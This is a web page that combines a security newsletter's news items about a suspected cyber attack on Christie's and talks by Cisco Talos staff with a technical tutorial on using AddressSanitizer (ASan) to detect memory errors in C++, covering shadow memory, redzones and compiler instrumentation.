The popular Christie’s online art marketplace was still down as of Wednesday afternoon after a suspected cyber attack. The site, known for having many high-profile and wealthy clients, was planning on selling artwork worth at least $578 million this week. Christie’s said it first detected the technology security incident on Thursday but has yet to comment on if it was any sort of targeted cyber attack or data breach. There was also no information on whether client or user data was potentially at risk. Current items for sale included a Vincent van Gogh painting and a collection of rare watches, some owned by Formula 1 star Michael Schumacher. Potential buyers could instead place bids in person or over the phone. (Wall Street Journal, BBC)
Gergana Karadzhova-Dangela from Cisco Talos Incident Response will participate in a panel on “Using ECSF to Reduce the Cybersecurity Workforce and Skills Gap in the EU.” Karadzhova-Dangela participated in the creation of the EU cybersecurity framework, and will discuss how Cisco has used it for several of its internal initiatives as a way to recruit and hire new talent.
Gergana Karadzhova-Dangela from Cisco Talos Incident Response will highlight the primordial importance of actionable incident response documentation for the overall response readiness of an organization. During this talk, she will share commonly observed mistakes when writing IR documentation and ways to avoid them. She will draw on her experiences as a responder who works with customers during proactive activities and actual cybersecurity breaches.
Most prevalent malware files from Talos telemetry over the past week
This post will guide you through using AddressSanitizer (ASan), a compiler plugin that helps developers detect memory issues in code that can lead to remote code execution attacks (such as WannaCry or this WebP implementation bug). ASan inserts checks around memory accesses during compile time, and crashes the program upon detecting improper memory access. It is widely used during fuzzing due to its ability to detect bugs missed by unit testing and its better performance compared to other similar tools.
ASan was designed for C and C++, but it can also be used with Objective-C, Rust, Go, and Swift. This post will focus on C++ and demonstrate how to use ASan, explain its error outputs, explore implementation fundamentals, and discuss ASan’s limitations and common mistakes, which will help you grasp previously undetected bugs.
Finally, we share a concrete example of a real bug we encountered during an audit that was missed by ASan and can be detected with our changes. This case motivated us to research ASan bug detection capabilities and contribute dozens of upstreamed commits to the LLVM project. These commits resulted in the following changes:
ASan can be enabled in LLVM’s Clang and GNU GCC compilers by using the -fsanitize=address compiler and linker flag. The Microsoft Visual C++ (MSVC) compiler supports it via the /fsanitize=address option. Under the hood, the program’s memory accesses will be instrumented with ASan checks and the program will be linked with ASan runtime libraries. As a result, when a memory error is detected, the program will stop and provide information that may help in diagnosing the cause of memory corruption.


Let’s see ASan in practice on a simple buggy C++ program that reads data from an array out of its bounds. Figure 1 shows the code of such a program, and figure 2 shows its compilation, linking, and output when running it, including the error detected by ASan. Note that the program was compiled with debugging symbols and no optimizations (-g3 and -O0 flags) to make the ASan output more readable.
Figure 1: Example program that has an out-of-bounds bug on the stack since it reads the fifth item from the buf array while it has only 4 elements (example.cpp)

Figure 2: Running the program from figure 1 with ASan
When ASan detects a bug, it prints out a best guess of the error type that has occurred, a backtrace where it happened in the code, and other location information (e.g., where the related memory was allocated or freed).
Figure 3: Part of an ASan error message with location in code where related memory was allocated
In this example, ASan detected a heap-buffer overflow (an out-of-bounds read) in the sixth line of the example.cpp file. The problem was that we read the memory of the buf variable out of bounds through the buf[i] code when the loop counter variable (i) had a value of 4.
It is also worth noting that ASan can detect many different types of errors like stack-buffer-overflows, heap-use-after-free, double-free, alloc-dealloc-mismatch, container-overflow, and others. Figures 4 and 5 present another example, where the ASan detects a heap-use-after-free bug and shows the exact location where the related heap memory was allocated and freed.
ASan is built upon two key concepts: shadow memory and redzones. Shadow memory is a dedicated memory region that stores metadata about the application’s memory. Redzones are special memory regions placed in between objects in memory (e.g., variables on the stack or heap allocations) so that ASan can detect attempts to access memory outside of the intended boundaries.
Shadow memory

Shadow memory is allocated at a high address of the program, and ASan modifies its data throughout the lifetime of the process. Each byte in shadow memory describes the accessibility status of a corresponding memory chunk that can potentially be accessed by the process. Those memory chunks, typically referred to as “granules,” are commonly 8 bytes in size and are aligned to their size (the granule size is set in GCC/LLVM code). Figure 6 shows the mapping between granules and process memory.
Figure 6: Logical division of process memory and corresponding shadow memory bytes
The shadow memory values detail whether a given granule can be fully or partially addressable (accessible by the process), or whether the memory should not be touched by the process. In the latter case, we call this memory “poisoned,” and the corresponding shadow memory byte value details the reason why ASan thinks so. The shadow memory values legend is printed by ASan along with its reports. Figure 7 shows this legend.
Figure 7: Shadow memory legend (the values are displayed in hexadecimal format)
By updating the state of shadow memory during the process execution, ASan can verify the validity of memory accesses by checking the granule’s value (and so its accessibility status). If a memory granule is fully accessible, a corresponding shadow byte is set to zero. Conversely, if the whole granule is poisoned, the value is negative. If the granule is partially addressable—i.e., only the first N bytes may be accessed and the rest shouldn’t—then the number N of addressable bytes is stored in the shadow memory. For example, freed memory on the heap is described with value fd and shouldn’t be used by the process until it’s allocated again. This allows for detecting use-after-free bugs, which often lead to serious security vulnerabilities.
Partially addressable granules are very common. One example may be a buffer on a heap of a size that is not 8-byte-aligned; another may be a variable on the stack that has a size smaller than 8 bytes.
Redzones
Redzones are memory regions inserted into the process memory (and so reflected in shadow memory) that act as buffer zones, separating different objects in memory with poisoned memory. As a result, compiling a program with ASan changes its memory layout.
Let’s look at the shadow memory for the program shown in figure 8, where we introduced three variables on the stack: “buf,” an array of six items each of 2 bytes, and “a” and “b” variables of 2 and 1 bytes.
Figure 8: Example program with an out of bounds memory access error detected by ASan (built with -fsanitize=address -O0 -g3)
Running the program with ASan, as in figure 9, shows us that the problematic memory access hit the “stack right redzone” as marked by the “[f3]” shadow memory byte. Note that ASan marked this byte with the arrow before the address and the brackets around the value.
Figure 9: Shadow bytes describing memory area around stack variables from figure 6. Note that the byte 01 corresponds to the variable “b,” the 02 to variable “a,” and 00 04 to the buf array.
This shadow memory along with the corresponding process memory is shown in figure 10. ASan would detect accesses to the bytes colored in red and report them as errors.
Figure 10: Memory layout with ASan. Each cell represents one byte.
Without ASan, the “a,” “b,” and “buf” variables would likely be next to each other, without any padding between them. The padding was added by the fact that the variables must be partially addressable and because redzones were added in between them as well as before and after them.
Redzones are not added between elements in arrays or in between member variables in structures. This is due to the fact that it would simply break many applications that depend upon the structure layout, their sizes, or simply on the fact that arrays are contiguous in memory.
ASan instrumentation is fully dependent on the compiler; however, implementations are very similar between compilers. Its shadow memory has the same layout and uses the same values in LLVM and GCC, as the latter is based on the former. The instrumented code also calls to special functions defined in compiler-rt, a low-level runtime library from LLVM. It is worth noting that there are also shared or static versions of the ASan libraries, though this may vary based on a compiler or environment.
The ASan instrumentation adds checks to the program code to validate legality of the program’s memory accesses. Those checks are performed by comparing the address and size of the access against the shadow memory. The shadow memory mapping and encoding of values (the fact that granules are of 8 bytes in size) allow ASan to efficiently detect memory access errors and provide valuable insight into the problems encountered.

Let’s look at a simple C++ example compiled and tested on x86-64, where the touch function accesses 8 bytes at the address given in the argument (the touch function takes a pointer to a pointer and dereferences it):
Figure 11: A function accessing memory area of size 8 bytes
Without ASan, the function has a very simple assembly code:

Figure 13 shows that, when compiling code from figure 11 with ASan, a check is added that confirms if the access is correct (i.e., if the whole granule is accessed). We can see that the address that we are going to access is first divided by 8 (shr rax, 3 instruction) to compute its offset in the shadow memory. Then, the program checks if the shadow memory byte is zero; if it’s not, it calls to the __asan_report_load8 function, which makes ASan to report the memory access violation. The byte is checked against zero, because zero means that 8 bytes are accessible, whereas the memory dereference that the program performs returns another pointer, which is of course of 8 bytes in size.
